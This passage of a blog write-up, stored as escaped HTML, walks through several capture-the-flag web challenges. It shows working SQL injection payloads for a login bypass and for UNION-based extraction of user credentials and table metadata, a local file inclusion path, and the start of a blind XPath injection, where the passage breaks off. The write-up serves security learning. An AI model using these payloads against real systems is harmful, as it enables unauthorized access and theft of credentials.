#b45f06;\"\u003E\u003Ci\u003EError: You have an error in your SQL syntax; check the manual that \ncorresponds to your MySQL server version for the right syntax to use \nnear 'g00n' LIMIT 0,1' at line 5\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nFirst I thought of extracting the admin username and password from the database; but I figured that was unnecessary if the authentication page could be bypassed with good old \"\u003Cb\u003Ex' or 'x'='x\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\/login.php?username=x' or 'x'='x\u0026amp;password=x' or 'x'='x\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSo upon sending GET request to login.php with the injection payload, a message was appeared on the page which said \"\u003Cb\u003ECorrect loginCiro\u003C\/b\u003E\". And the SESSID cookie was set in the browser.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThen I opened the main page which redirected to another page named private.php and that page had an image slider on it with five images.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe MD5 checksums of four out of the total five images\u0026nbsp; were the flags for this challenge.\u003C\/div\u003E\n\u003Ch4\u003E\n5. Supposedly Analytical Test (bypassed via automation)\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtWo9U30EvwOf84JJI8Tlgk3DrisP4Rd-GO3I68ulICprvndF1LlaW2ZUd7tIFR7rc9JrYYU4XUxZJxH446o617TX_7TkemePcrQNWekgDAJZG-MVbYVAj7m1v5JEkaVjQbTQjBQOZVfE\/s1600\/Screenshot_11.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtWo9U30EvwOf84JJI8Tlgk3DrisP4Rd-GO3I68ulICprvndF1LlaW2ZUd7tIFR7rc9JrYYU4XUxZJxH446o617TX_7TkemePcrQNWekgDAJZG-MVbYVAj7m1v5JEkaVjQbTQjBQOZVfE\/s1600\/Screenshot_11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOkay, this was one weird challenge, lol. It was supposed to break my brains which it failed to achieve. Let me explain how.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOn the challenge page, it could be seen that we had to choose a minimum or maximum number (randomly displayed on page) from a list of numbers which is also displayed on the page. Initial score was zero. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmb-SUcpTfwffVKpO0znUX8j7i-dmyPoCD3WCr84IkJSi6skGw-6ME78bn-jiZeqsgNmA0lQRJ4FQWE_8F5wIRm230eFEULj1y87yL_OV5Qaf1fo69W7vTWTrAS1vCTIbJm2kAJIooebM\/s1600\/Screenshot_13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmb-SUcpTfwffVKpO0znUX8j7i-dmyPoCD3WCr84IkJSi6skGw-6ME78bn-jiZeqsgNmA0lQRJ4FQWE_8F5wIRm230eFEULj1y87yL_OV5Qaf1fo69W7vTWTrAS1vCTIbJm2kAJIooebM\/s1600\/Screenshot_13.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe session expires after 120 seconds which makes the score reset to zero. One wrong answer and the score becomes zero. Choosing a minimum or maximum between two numbers? Should be easy, huh?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBut wait, number of numbers increase as the score increases which means when score becomes one, there are three numbers to choose from and when the score becomes two, four numbers are displayed to choose from. Still seems doable, right? Okay, let's mix the negative and positive numbers and then let the game begin.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWhen score reaches 10, there are 13 numbers both positive and negative and we had to choose a minimum or maximum from them. And still we did not how much score was required to win the game, so an ideal solution was automation.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI coded a PHP script to auto determine and submit the answers and stop when the key is found.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHere is the code of that PHP script:\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=WfWv4zKf\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u0026nbsp;The result that this script generated can be seen in the screenshot below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4cfoG4D6zgSumtCnBAs0n7Nv4D2MzyoFWdJyvjqjPEfdzKDNwBXTTmUPusPJvXyVNSO2zKtl5gQ_2VkCPG2rjosLC5l8RJjifCsfe0q2P6d_9tqBaxA8rHu5VN4P_Ri70WbeZgnZTN94\/s1600\/Screenshot_14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4cfoG4D6zgSumtCnBAs0n7Nv4D2MzyoFWdJyvjqjPEfdzKDNwBXTTmUPusPJvXyVNSO2zKtl5gQ_2VkCPG2rjosLC5l8RJjifCsfe0q2P6d_9tqBaxA8rHu5VN4P_Ri70WbeZgnZTN94\/s1600\/Screenshot_14.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt turned out that the key is displayed when the score becomes more than 50.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe MD5 hash of that key was the flag for this challenge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4. Reversing JavaScript Code\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-IrkFX4JU8tdD21m5OtTd4c0N-QVz2wjxfWZXKeVDvXD43rCqkx9rCV9F5LDkKVJDQRiq3q04gbPEiTVsmBBi4WZxVEXACwyo7zKwd0mHYzRtBCyb9QjgFhMtcPYeycb9dXVrMTVPPI\/s1600\/Screenshot_15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ-IrkFX4JU8tdD21m5OtTd4c0N-QVz2wjxfWZXKeVDvXD43rCqkx9rCV9F5LDkKVJDQRiq3q04gbPEiTVsmBBi4WZxVEXACwyo7zKwd0mHYzRtBCyb9QjgFhMtcPYeycb9dXVrMTVPPI\/s1600\/Screenshot_15.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis challenge was interesting. It was like a riddle with a little twist.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nA hint was provided in the description of the flag which said:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003EThis challenge has more than 150 solutions, but are you able to find the one that starts with \u003Cb\u003E«#\u003C\/b\u003E? If yes, give me the MD5 of that value!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;The main page (main.html) of this challenge had a sing-in form. Upon submitting the form, a JavaScript function (namely \"ReverseCheck\") was called which checked whether the entered password was correct or not. Username was predefined as \"admin\" in the same function.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUj7jUGTFjOpBHSeL1dpNxGWKYzWkQ3jyPxR704ilowdgbQ8zIYm_CpqVICe193fP1T2ULb5JQ7a-YT4-cL5n0SH-pZlHWOdTIN5lzNViUQEOnEADxL4fOr88g6n2gI217MsREOO88Wis\/s1600\/Screenshot_16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUj7jUGTFjOpBHSeL1dpNxGWKYzWkQ3jyPxR704ilowdgbQ8zIYm_CpqVICe193fP1T2ULb5JQ7a-YT4-cL5n0SH-pZlHWOdTIN5lzNViUQEOnEADxL4fOr88g6n2gI217MsREOO88Wis\/s1600\/Screenshot_16.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHere is the JavaScript code which existed in the same page.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=7kC5cvjh \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nFrom this line, it was understood that the username was \"admin.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"de1\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u0026nbsp; if(document.getElementById(\"utb\").value==\"admin\")\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\nThe next line in the JS code told that the password length should be 7.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003Eif(document.getElementById(\"ptb\").value.length!=7)\u003C\/span\u003E\u003C\/blockquote\u003E\nNow comes the interesting part. It can be seen in the JS code that an \"if\" statement is used to verify the entered password which has six conditions combined with logical AND (\u0026amp;\u0026amp;) operator. So I analyzed the first condition this way.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003Edocument.getElementById(\"ptb\").value.charCodeAt(0) + document.getElementById(\"ptb\").value.charCodeAt(1)==206\u003C\/span\u003E\u003C\/blockquote\u003E\n\u0026nbsp;It's worth mentioned here that the JavaScript \"charCodeAt\" function  returns the Unicode value of the character at the specified index in a string.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis code tells that the sum of the Unicode values of the first and second characters of our password should be equal to 206. Let's have a look at the second condition.\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003Edocument.getElementById(\"ptb\").value.charCodeAt(1) + document.getElementById(\"ptb\").value.charCodeAt(2) == 201\u003C\/span\u003E\u003C\/blockquote\u003E\nThis condition says that the Unicode values of the first and second characters of our password should be equal  to 201. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRest of the four conditions follow the same pattern. The password could be easily calculated via simple plus, minus. But we had to calculate the password that started with «# as first two characters of the password.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nthe Unicode of « is 171\u003Cbr \/\u003E\nthe Unicode of # is 35\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n171 +\u0026nbsp; 35 = 206\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFollowing this pattern, let's try to find out the third character using the second condition which says that the Unicode values of the first and second characters of our password should be equal  to 201.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe know the second character, don't we? The Unicode of second character is 35.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;201 - 35 = 166\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis tells us that the character at the Unicode 166 in the third character of required password which is \"|\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far the first three characters of our password are « # and |\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFollowing this pattern, we could manually calculate the password but some of the characters were unprintable so it was better to calculate using small code.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSo after calculations, I got the following Unicode values of the password: \u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Col style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E171 \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E35 \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E166 \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E18 \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E159 \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E21 \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #b45f06;\"\u003E177\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/blockquote\u003E\nSo I just used the JavaScript \"fromCharCode\" function which converts Unicode values into characters to calculate the password and then its MD5 hash.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is the little piece of JS code I wrote: \u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003Ehttp:\/\/pastebin.com\/raw.php?i=FU1wsPXw \u003C\/span\u003E\u003C\/blockquote\u003E\n\u0026nbsp;Here is the output:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003E0d6162bd63d6802283fa0c16514dc271\u003C\/span\u003E\u003C\/blockquote\u003E\nSo this MD5 hash was the flag for this challenge. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u0026nbsp;3. Multi-level (LFI, SQLi, Decoding, etc)\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYAVAX32n0dtLn7SYfHLI4nyXeqYe_ACbsWmwMs9zfBtT2zQ1kqUuo8oThpg9HHofXMGdHc5cq4RQgE02wsjS6Cj4eQMR_lQDnNojDkY0TrBWNFgwAvF9JUev9pg9BERHwfSx_fHNczI\/s1600\/Screenshot_17.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYAVAX32n0dtLn7SYfHLI4nyXeqYe_ACbsWmwMs9zfBtT2zQ1kqUuo8oThpg9HHofXMGdHc5cq4RQgE02wsjS6Cj4eQMR_lQDnNojDkY0TrBWNFgwAvF9JUev9pg9BERHwfSx_fHNczI\/s1600\/Screenshot_17.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis challenge was fun to solve. Specially the last stage where the password hash needs to be decoded into plain-text. I will be very precise about explaining it because it's kind of lengthy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt had different stages and a flag was provided at each stage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nStage #1:\u003Cbr \/\u003E \u003C\/h4\u003E\nAt first stage, I had to perform simple LFI. The application was designed in such a way that the name of child pages were mentioned in the URL and those pages were included into the parent page at run-time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is the URL that I noticed at first:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\/about.php?a=industrialization\u003C\/span\u003E\u003C\/blockquote\u003E\nAfter some attempts, I discovered that a config file (config.php) existed in a directory named \"config\" which was located in the parent directory of current location. So I simply used the following URL to read the contents of config file:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\/about.php?a=..\/config\/config.php\u003C\/span\u003E\u003C\/blockquote\u003E\nThe output said:\u0026nbsp; \"Ops, where is the salt?! Yes it is here....\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA salt was actually mentioned in an HTML comment which could be seen by viewing the source code of the page.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy_4xLACHAh4w-JO3gx7N1WNW5KLKc2TG4zFvKRGMBNi-7Iw2cSye-7nYhXlNzTbgBcIcKGM4BjzUjFfC6vDC7StS3dVxDvSVVpCQ3bIcD83g10jNZwICJB4Mj6YRujnqnrKUyFaKZC9Q\/s1600\/Screenshot_18.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy_4xLACHAh4w-JO3gx7N1WNW5KLKc2TG4zFvKRGMBNi-7Iw2cSye-7nYhXlNzTbgBcIcKGM4BjzUjFfC6vDC7StS3dVxDvSVVpCQ3bIcD83g10jNZwICJB4Mj6YRujnqnrKUyFaKZC9Q\/s1600\/Screenshot_18.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe MD5 hash of this salt of the flag for this stage. I had to enter this salt in a page to unlock the second stage.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nStage #2:\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis stage was a simple SQL injection. Another page (beer.php) was unlocked after entering the salt which was discovered in first stage and that page had some link. The \"id\" parameter of the first link was vulnerable to SQLi. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOn performing the SQLi (just putting a ' in the URL), another page was unlocked with the name \"Kelly Green\". An MD5 hash was required entered on that page. It was kind of obvious that I had to enter the password hash to the user named \"Kelly Green\" there. I extracted users information from the database using the below link.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\/beer.php?id=1' union select \n1,CONCAT_WS(CHAR(32,58,32),id,name,surname,username,password),3 from \nusers where name=\"kelly\" and surname=\"green\" and 'x'='x\u003C\/span\u003E\u003C\/blockquote\u003E\nHere is the output:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E22 : Kelly : Green : S0ZH8BR22J5 : UzA5T05UWTRkZnNhNzgwZnNkNmI3OGY2YmRzNmFmdDg3NmFzZDY1OGE=\u003C\/span\u003E\u003C\/blockquote\u003E\nSo after entering this hash, the final stage was unlocked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nStage #3:\u003C\/h4\u003E\nIn second stage, we extracted the password hash of Kelly Green. So in this last stage, the hash needed to be cracked\/decoded and I was required to enter the plain-text password of Kelly Green.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis stage would have been fun if the hint was not provided right above the input field. The hint said: \u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Ci\u003EAs you can see, the dbms is MySQL. In this dbms the comments on \ntables are stored into the INFORMATION_SCHEMA db, inside the table \nTABLE.\u003C\/i\u003E\u0026nbsp;\n      \u003C\/span\u003E\u003C\/blockquote\u003E\nThis hint made pretty obvious that the encoding or encryption algorithm was stored in the table comments. So I used the following query to extract the contents of the comment of table \"users\". \u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\/beer.php?id=1' union select 1,table_comment,3 from information_schema.tables where table_schema=database() and table_name=\"users\" and 'x'='x \u003C\/span\u003E\u003C\/blockquote\u003E\nHere is the output: \u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003Epassword = base64(base64(password) + salt) \u003C\/span\u003E\u003C\/blockquote\u003E\n\u0026nbsp;So I had the salt which I extracted in first stage and I had the password hash which I extracted in the second stage. And I had this algorithm. It took only a few seconds to decode the hash and get its plain-text.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe plain-text password (i,e. \"KON568\" was the third flag for this challenge. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpon submitting the password, a GIF image was displayed on the page.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe MD5 checksum of that image was the final flag for this challenge.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n2. Blind XPath Injection \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkKgZnVSkeoIfjRdR4MvrqEiAgoH8OdT7A6BbN5sl8753KzFkZn2euNczIJjL0m7ulrxxuf8tUy2FVCd4Vj-VlbvEtM-XEJKnC3TTF4tv7v6GQw30zr-MyRG3It76zu4NfYVw5CVKJXM\/s1600\/Screenshot_19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkKgZnVSkeoIfjRdR4MvrqEiAgoH8OdT7A6BbN5sl8753KzFkZn2euNczIJjL0m7ulrxxuf8tUy2FVCd4Vj-VlbvEtM-XEJKnC3TTF4tv7v6GQw30zr-MyRG3It76zu4NfYVw5CVKJXM\/s1600\/Screenshot_19.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis challenge was easy but it was time-taking. Anyone familiar with blind exploitation of such injections will understand why. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe goal was defined in the challenge description as follows:\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EYour goal:\u003C\/b\u003E find the secret hidden among the information sent by a special customer.\u003C\/span\u003E\u003C\/blockquote\u003E\nThis challenge had a small PHP application for a restaurant website. Two of the total three pages had nothing of a pen-tester's interest but the third page had a form for seat reservation. It has had a link to another page to check the status of a reservation by providing email and phone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst thing I did was reserve a seat for myself using that reservation form and while doing so, I tested if any parameter was vulnerable which was not the case. But at least I reserved a seat for myself in \"one of the most important restaurants in the world,\" as described in the challenge information.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway after doing so, I opened the page to to check my reservation. The page had a form which looked like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJP8I2Eyi-9U33PJPt1vGoSY8LybsHgHnX4HfaOhp_svOfMAOmVTibizX62nyv6ZPxmaUXFbq3fhO_Rw26e_mxu9Bw8sMHlHofVTkxo8BVmPI2BH27GYn1mSjFRybcWRoTEvRrz_mEM8\/s1600\/Screenshot_20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJP8I2Eyi-9U33PJPt1vGoSY8LybsHgHnX4HfaOhp_svOfMAOmVTibizX62nyv6ZPxmaUXFbq3fhO_Rw26e_mxu9Bw8sMHlHofVTkxo8BVmPI2BH27GYn1mSjFRybcWRoTEvRrz_mEM8\/s1600\/Screenshot_20.png\" height=\"219\" width=\"577\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe email field in this form was vulnerable to blind XPath injection which I deducted after testing the negative and positive results by executing the form as follows:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EPositive: \u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EURL\u003C\/b\u003E:\u003C\/span\u003E \u003Cspan style=\"color: blue;\"\u003E\/checkreservation.php\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EPOST data:\u003C\/b\u003E\u003C\/span\u003E \u003Cspan style=\"color: red;\"\u003Ephone=999-9999-9999\u0026amp;email=t3hg00n@yahoo.com' and '1'='1 \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003ENegative: 